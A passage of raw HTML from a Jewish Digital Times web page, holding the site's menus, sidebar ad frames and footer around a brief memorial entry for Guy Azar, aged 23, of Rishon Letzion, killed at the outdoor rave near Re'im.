<li id="menu-item-168043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168043"><a href="https://jewishdigitaltimes.com/reels/">REELS</a></li>
<li id="menu-item-164668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164668"><a href="https://jewishdigitaltimes.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li id="menu-item-164667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164667"><a href="https://jewishdigitaltimes.com/category/arts-theater/">ARTS &amp; THEATER</a></li>
	<li id="menu-item-164669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164669"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li id="menu-item-164670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164670"><a href="https://jewishdigitaltimes.com/category/gaming/">GAMING</a></li>
	<li id="menu-item-164671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164671"><a href="https://jewishdigitaltimes.com/category/movie/">MOVIE</a></li>
	<li id="menu-item-164672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164672"><a href="https://jewishdigitaltimes.com/category/music/">MUSIC</a></li>
	<li id="menu-item-164673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164673"><a href="https://jewishdigitaltimes.com/category/shows/">SHOWS</a></li>
	<li id="menu-item-164674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164674"><a href="https://jewishdigitaltimes.com/category/sports/">SPORTS</a></li>
</ul>
</li>
<li id="menu-item-169291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169291"><a href="https://jewishdigitaltimes.com/category/antisemitism/">ANTISEMITISM</a></li>
<li id="menu-item-164677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164677"><a href="https://jewishdigitaltimes.com/category/blogs/">BLOGS</a></li>
<li id="menu-item-164678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164678"><a href="https://jewishdigitaltimes.com/category/lifestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li id="menu-item-164679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164679"><a href="https://jewishdigitaltimes.com/category/celebrity/">CELEBRITY</a></li>
	<li id="menu-item-164680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164680"><a href="https://jewishdigitaltimes.com/category/culture/">CULTURE</a></li>
	<li id="menu-item-164681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164681"><a href="https://jewishdigitaltimes.com/category/education/">EDUCATION</a></li>
	<li id="menu-item-164682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164682"><a href="https://jewishdigitaltimes.com/category/fashion/">FASHION</a></li>
	<li id="menu-item-164683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164683"><a href="https://jewishdigitaltimes.com/category/food/">FOOD</a></li>
	<li id="menu-item-164685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164685"><a href="https://jewishdigitaltimes.com/category/nature/">NATURE</a></li>
	<li id="menu-item-164686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164686"><a href="https://jewishdigitaltimes.com/category/religion/">RELIGION</a></li>
	<li id="menu-item-164687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164687"><a href="https://jewishdigitaltimes.com/category/shopping/">SHOPPING</a></li>
	<li id="menu-item-164688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164688"><a href="https://jewishdigitaltimes.com/category/travel/">TRAVEL</a></li>
</ul>
</li>
<li id="menu-item-165612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165612"><a href="https://jewishdigitaltimes.com/memorials/">ETERNAL MEMORIALS</a></li>
<li id="menu-item-173881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173881"><a href="https://jewishdigitaltimes.com/events/">EVENTS</a></li>
<li id="menu-item-185322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185322"><a target="_blank" href="https://www.jewishbulletin.online/">TOP LOCAL PROFESSIONALS</a></li>
<li id="menu-item-190350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190350"><a href="https://jewishdigitaltimes.com/submit-news/">SUBMIT NEWS</a></li>
</ul></nav>					</div>
				</div>
				<div class="d-flex align-items-center gap-4">
						
					<div class="d-lg-none d-xl-flex align-items-center">
																		
					</div>
														</div>
			</div>			
		</div>
	</div>
</div>				
								
			</div>
		</header>		
		
<div class="rt-header-menu mean-container" id="meanmenu"> 
        <div id="mobile-sticky-placeholder"></div>
    <div class="mobile-mene-bar" id="mobile-men-bar">
        <div class="mean-bar">
                        <span class="sidebarBtn ">
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
            </span>
                        <div class="mobile-logo site-branding">
                <a class="dark-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
            </div> 
                    </div>    
        <div class="rt-slide-nav">
            <div class="offscreen-navigation">
                <nav class="menu-my-primary-menu-container"><ul id="menu-my-primary-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164652"><a href="https://jewishdigitaltimes.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166121"><a href="https://jewishdigitaltimes.com/category/u-s-news/">U.S. News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166122"><a href="https://jewishdigitaltimes.com/category/world-news/">World News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166118"><a href="https://jewishdigitaltimes.com/category/middle-east-news/">Middle East News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166116"><a href="https://jewishdigitaltimes.com/category/jewish-world/">Jewish World</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166117"><a href="https://jewishdigitaltimes.com/category/life-culture/">Life &amp; Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166119"><a href="https://jewishdigitaltimes.com/category/science-health/">Science &amp; Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166120"><a href="https://jewishdigitaltimes.com/category/security-aviation/">Security &amp; Aviation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164654"><a href="https://jewishdigitaltimes.com/category/business/">BUSINESS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164655"><a href="https://jewishdigitaltimes.com/category/crypto/">CRYPTO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164656"><a href="https://jewishdigitaltimes.com/category/economy/">ECONOMY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164657"><a href="https://jewishdigitaltimes.com/category/finance/">FINANCE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164659"><a href="https://jewishdigitaltimes.com/category/money/">MONEY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164665"><a href="https://jewishdigitaltimes.com/category/tech/">TECH</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164660"><a href="https://jewishdigitaltimes.com/category/apps/">APPS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164661"><a href="https://jewishdigitaltimes.com/category/gadget/">GADGET</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164662"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164663"><a href="https://jewishdigitaltimes.com/category/mobile/">MOBILE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164664"><a href="https://jewishdigitaltimes.com/category/science/">SCIENCE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168043"><a href="https://jewishdigitaltimes.com/reels/">REELS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164668"><a href="https://jewishdigitaltimes.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164667"><a href="https://jewishdigitaltimes.com/category/arts-theater/">ARTS &amp; THEATER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164669"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164670"><a href="https://jewishdigitaltimes.com/category/gaming/">GAMING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164671"><a href="https://jewishdigitaltimes.com/category/movie/">MOVIE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164672"><a href="https://jewishdigitaltimes.com/category/music/">MUSIC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164673"><a href="https://jewishdigitaltimes.com/category/shows/">SHOWS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164674"><a href="https://jewishdigitaltimes.com/category/sports/">SPORTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169291"><a href="https://jewishdigitaltimes.com/category/antisemitism/">ANTISEMITISM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164677"><a href="https://jewishdigitaltimes.com/category/blogs/">BLOGS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164678"><a href="https://jewishdigitaltimes.com/category/lifestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164679"><a href="https://jewishdigitaltimes.com/category/celebrity/">CELEBRITY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164680"><a href="https://jewishdigitaltimes.com/category/culture/">CULTURE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164681"><a href="https://jewishdigitaltimes.com/category/education/">EDUCATION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164682"><a href="https://jewishdigitaltimes.com/category/fashion/">FASHION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164683"><a href="https://jewishdigitaltimes.com/category/food/">FOOD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164685"><a href="https://jewishdigitaltimes.com/category/nature/">NATURE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164686"><a href="https://jewishdigitaltimes.com/category/religion/">RELIGION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164687"><a href="https://jewishdigitaltimes.com/category/shopping/">SHOPPING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164688"><a href="https://jewishdigitaltimes.com/category/travel/">TRAVEL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165612"><a href="https://jewishdigitaltimes.com/memorials/">ETERNAL MEMORIALS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173881"><a href="https://jewishdigitaltimes.com/events/">EVENTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185322"><a target="_blank" href="https://www.jewishbulletin.online/">TOP LOCAL PROFESSIONALS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190350"><a href="https://jewishdigitaltimes.com/submit-news/">SUBMIT NEWS</a></li>
</ul></nav>            </div>
        </div>
    </div>
</div>

		<div id="header-search" class="header-search">
            <button type="button" class="close">×</button>
            <form class="header-search-form" method="get" action="https://jewishdigitaltimes.com/" >
                <input type="search" value="" name="s" placeholder="Type your search........">
                <button type="submit" class="search-btn">
                    <i class="fas fa-search"></i>
                </button>
            </form>
        </div>
	        	
		<div id="content" class="site-content">			
			
	<div class="entry-banner">
		<div class="container">
			<div class="entry-banner-content">
													<div class="breadcrumb-area"><div class="entry-breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Jewish Digital Times." href="https://jewishdigitaltimes.com" class="home" ><span property="name">Jewish Digital Times</span></a><meta property="position" content="1"></span><span class="dvdr"> <i class="fas fa-angle-right"></i> </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Posts." href="https://jewishdigitaltimes.com/memorials/" class="archive post-memorials-archive" ><span property="name">Posts</span></a><meta property="position" content="2"></span><span class="dvdr"> <i class="fas fa-angle-right"></i> </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-memorials current-item">Guy Azar</span><meta property="url" content="https://jewishdigitaltimes.com/memorials/guy-azar/"><meta property="position" content="3"></span></div></div>							</div>
		</div>
	</div>
			
<div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">

        
        <article id="post-170052" class="post-170052 memorials type-memorials status-publish has-post-thumbnail hentry">
     
			
			
			
    <div class="single_Memorials">
		<div class="first_section left">
			<div class="image">
        		<img src="https://jewishdigitaltimes.com/wp-content/uploads/2023/11/guy-1.webp" class="photo" />
      		</div>
			<div class="right-description">
				<div class="rel"><h3>Gender</h3><h4></h4></div>
				<div class="rel"><h3>Relationship</h3><h4></h4></div>
<!-- 				<div class="rlg"><h3>Ethnicity or Race</h3><h4></h4></div> -->
				<div class="md"><h3>Memorial Tribute</h3><h4></h4></div>
      		</div>
		</div>
		
		
      <div class="first_section right">
        <div class="name">
          <div class="pri_Name">Guy Azar</div>
          <div class="small_dates"><ul class="entry-meta meta-dark-color mb-1">
								  <li class="post-date"><i class="far fa-calendar-alt"></i>Age: 23</li>
								</ul></div>
        </div>
        <div class="dates">
          <div class="dod">
            <img
              class="icon-dob"
              width="50px"
              height="50px"
              src="https://jewishdigitaltimes.com/wp-content/plugins/ailoq-memories/assest/img/icons8-birthday-96.png'"
              alt="birthday-cake"
            />
            <h2>Date of Birth: <span></span></h2>
            <h3>Birth Place: <span></span></h3>
          </div>
          <div class="dob">
            <img class="icon-dod" width="50px" height="50px" src="https://jewishdigitaltimes.com/wp-content/plugins/ailoq-memories/assest/img/icons8-rip-66.png" alt="Rest-in-piece"/>
			  <h2>Passed Away Date: <span></span></h2>
				<h3>Passed Away Place: <span></span></h3>
          </div>
        </div>
		  
		  <div class="entry-content">
                    <h3 class="war-victims-card__details">Rishon Letzion</h3>
<p class="war-victims-card__text">Killed at the outdoor rave near Re&#8217;im</p>
                </div>
      </div>
    </div>
                <footer class="entry-footer">
                                    </footer><!-- .entry-footer -->
            </article><!-- #post-## -->

        
    </main><!-- #main -->
</div><!-- #primary -->

<!-- MagenetMonetization 4 --><div class="col-xl-3 col-lg-4 col-12 mx-auto no-order fixed-bar-coloum">
	<aside class="sidebar-widget-area normal">
		<!-- MagenetMonetization 5 --><div id="search-3" class="widget widget_search">
	<form role="search" method="get" class="search-form" action="https://jewishdigitaltimes.com/">
		<div class="custom-search-input">
			<div class="input-group">
			<input type="text" class="search-query form-control" placeholder="Search Here ..." value="" name="s" />
				<button class="btn" type="submit">
					<i class="fa fa-search" aria-hidden="true"></i>
				</button>
			</div>
		</div>
	</form>
	</div><!-- MagenetMonetization 5 --><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe102" src="https://fromerdigitalmedia.com/api/?id=102&i=1&secure=bd85ef604d7c1c046ba6d386939120902fc75252"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe103" src="https://fromerdigitalmedia.com/api/?id=103&i=1&secure=ecbb02c0753a1cfa8338c4fd5148fb7ad7fab599"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe104" src="https://fromerdigitalmedia.com/api/?id=104&i=1&secure=8c15867b974874d40dab0f97c26e8cad69f6a62b"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe106" src="https://fromerdigitalmedia.com/api/?id=106&i=1&secure=297bf2cfef7614417690d05d5be5504b51c263f8"> </iframe></div></div>	</aside>
</div><!-- wmm d --></div><!--#content-->

<!-- progress-wrap -->
<div class="scroll-wrap">
  <svg
	class="scroll-circle svg-content"
	width="100%"
	height="100%"
	viewBox="-1 -1 102 102"
  >
	<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
  </svg>
</div>

<footer>
	<div id="footer-1" class="footer-area">
		
<div class="footer-top-area " style="">
		<div class="footer-content-area">
		<div class="container">			
			<div class="row">
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="gamxo_footer_about_author-4" class="widget widget_gamxo_footer_about_author">		
		<div class="footer-about">
			<div class="logo-box">
			<a href="https://jewishdigitaltimes.com/"><img width="200" height="73" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/pimage-101-103-photo-e1695245604986.png" class="attachment-full size-full" alt="" /></a>			</div>			
			<div class="content-box">
				<p>Your One-Stop Source for All Things Jewish</p>			</div>
		</div>
		</div><!-- MagenetMonetization 5 --><div id="text-5" class="widget widget_text"><h3 class="widgettitle ">Subscribe us</h3>			<div class="textwidget"><p>[fluentform id=&#8221;2&#8243;]</p>
</div>
		</div><!-- MagenetMonetization 5 --><div id="rt-about-social-6" class="widget rt_footer_social_widget"><h3 class="widgettitle ">Follow us</h3>		<div class="rt-about-widget">
						<ul class="footer-social">
				<li><a href="https://www.facebook.com/jewishbulletinonline" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://twitter.com/jewish_bulletin" target="_blank"><i class="fab fa-twitter"></i></a></li><li><a href="https://www.pinterest.com/jewishbulletinorg/" target="_blank"><i class="fab fa-pinterest-p"></i></a></li><li><a href="https://www.youtube.com/channel/UCjOoENtvpOvM5vxnn75R0KA" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.instagram.com/jewishbulletin_org?igshid=c3FvOGZta2Rucnlw" target="_blank"><i class="fab fa-instagram"></i></a></li>			</ul>
		</div>

		</div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="rt-categories-5" class="widget rt-category"><h3 class="widgettitle ">Categories</h3>
				<div class="rt-category-widget box-style-3">
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/antisemitism/">
		            <span class="rt-cat-name">
		                Antisemitism		            </span>
		            		            <span class="rt-cat-count">(112)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/apps/">
		            <span class="rt-cat-name">
		                APPS		            </span>
		            		            <span class="rt-cat-count">(922)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/arts-theater/">
		            <span class="rt-cat-name">
		                ARTS &amp; THEATER		            </span>
		            		            <span class="rt-cat-count">(48)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/blogs/">
		            <span class="rt-cat-name">
		                BLOGS		            </span>
		            		            <span class="rt-cat-count">(202)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/breaking-news/">
		            <span class="rt-cat-name">
		                Breaking News		            </span>
		            		            <span class="rt-cat-count">(126)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/business/">
		            <span class="rt-cat-name">
		                BUSINESS		            </span>
		            		            <span class="rt-cat-count">(120)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/celebrity/">
		            <span class="rt-cat-name">
		                CELEBRITY		            </span>
		            		            <span class="rt-cat-count">(106)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/crypto/">
		            <span class="rt-cat-name">
		                CRYPTO		            </span>
		            		            <span class="rt-cat-count">(72)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/culture/">
		            <span class="rt-cat-name">
		                CULTURE		            </span>
		            		            <span class="rt-cat-count">(80)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/economy/">
		            <span class="rt-cat-name">
		                ECONOMY		            </span>
		            		            <span class="rt-cat-count">(170)</span>
		        					    </a>
			    </div>
					</div>
		
		</div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 -->		<div id="rt-post-box-4" class="widget rt-post-box">		<h3 class="widgettitle ">Recent Post</h3>		<div class="post-box-style number-counter g-3 ">
								<div class="rt-news-box-widget box-style-3">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://jewishdigitaltimes.com/united-gangs-of-america-maduro-taken-to-the-us-israels-war-with-iran-syriana-analysis/" title="United Gangs of America: Maduro Taken to the US, Israel&#8217;s WAR With Iran | Syriana Analysis"><img loading="lazy" width="420" height="420" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769652513_maxresdefault-420x420.jpg" class="media-object wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769652513_maxresdefault-420x420.jpg 420w, https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769652513_maxresdefault-150x150.jpg 150w" sizes="(max-width: 420px) 100vw, 420px" /></a>
						</div>
										<div class="post-content entry-content">
																			<ul class="entry-meta meta-light-color">
								<li class="entry-date"><i class="far fa-calendar-alt icon"></i>January 29, 2026</li>
							</ul>
												<h4 class="entry-title title-light-color title-size-sm"><a href="https://jewishdigitaltimes.com/united-gangs-of-america-maduro-taken-to-the-us-israels-war-with-iran-syriana-analysis/">United Gangs of America: Maduro Taken to the US, Israel&#8217;s WAR With Iran | Syriana Analysis</a></h4>
					</div>
				</div>
			</div>
						
								<div class="rt-news-box-widget box-style-3">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://jewishdigitaltimes.com/israel-daily-news-december-15-2025/" title="Israel Daily News &#8211; December 15, 2025"><img loading="lazy" width="420" height="420" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769652343_maxresdefault-420x420.jpg" class="media-object wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769652343_maxresdefault-420x420.jpg 420w, https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769652343_maxresdefault-150x150.jpg 150w" sizes="(max-width: 420px) 100vw, 420px" /></a>
						</div>
										<div class="post-content entry-content">
																			<ul class="entry-meta meta-light-color">
								<li class="entry-date"><i class="far fa-calendar-alt icon"></i>January 29, 2026</li>
							</ul>
												<h4 class="entry-title title-light-color title-size-sm"><a href="https://jewishdigitaltimes.com/israel-daily-news-december-15-2025/">Israel Daily News &#8211; December 15, 2025</a></h4>
					</div>
				</div>
			</div>
						
				</div>
		</div>		<!-- MagenetMonetization 5 --><div id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widgettitle ">Join Groups</h3><div class="menu-join-groups-container"><ul id="menu-join-groups" class="menu"><li id="menu-item-166166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166166"><a href="https://www.facebook.com/groups/chroniclesofresilience">Chronicles of Resilience</a></li>
<li id="menu-item-166167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166167"><a href="https://www.facebook.com/groups/neshamahchronicles">Neshamah Chronicles</a></li>
<li id="menu-item-166168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166168"><a href="https://www.facebook.com/groups/survivorchronicles">Survivor Chronicles</a></li>
</ul></div></div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widgettitle ">Useful links</h3><div class="menu-foot-container"><ul id="menu-foot" class="menu"><li id="menu-item-164780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164780"><a href="https://jewishdigitaltimes.com/anti-spam-policy/">Anti Spam Policy</a></li>
<li id="menu-item-164781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164781"><a href="https://jewishdigitaltimes.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-164782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164782"><a href="https://jewishdigitaltimes.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-164783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164783"><a href="https://jewishdigitaltimes.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-164784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164784"><a href="https://jewishdigitaltimes.com/medical-disclaimer/">Medical Disclaimer</a></li>
<li id="menu-item-164785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164785"><a href="https://jewishdigitaltimes.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-164786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164786"><a href="https://jewishdigitaltimes.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-164787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164787"><a href="https://jewishdigitaltimes.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div>				</div>
							
			</div>			
		</div>
	</div>
			<div class="footer-copyright-area">
		<div class="container">
			<div class="copyright">© 2024 Jewish Digital Times. All Rights Reserved.



    Powered By
    <a href="https://fromerdigitalmedia.com/" target="_blank">
        <img src="https://jewishdigitaltimes.com/wp-content/uploads/2024/01/FDM_logo-e1705685296969.png">
    </a>

</div>
		</div>
	</div>
	</div>

	</div>
</footer>



</div>
<script>
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!-- Custom Facebook Feed JS -->
<script>var cffajaxurl = "https://jewishdigitaltimes.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>

<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>
<!-- YouTube Feeds JS -->
<script>

</script>
<!-- Instagram Feed JS -->
<script>
var sbiajaxurl = "https://jewishdigitaltimes.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
